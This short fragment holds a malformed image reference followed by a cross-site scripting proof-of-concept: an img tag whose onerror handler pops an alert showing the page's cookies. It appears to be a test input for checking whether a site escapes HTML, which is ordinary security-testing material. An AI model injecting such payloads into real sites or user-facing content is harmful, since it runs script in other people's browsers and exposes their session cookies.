 <img src=x onerror="alert('XSS works! Cookie: '+document.cookie)">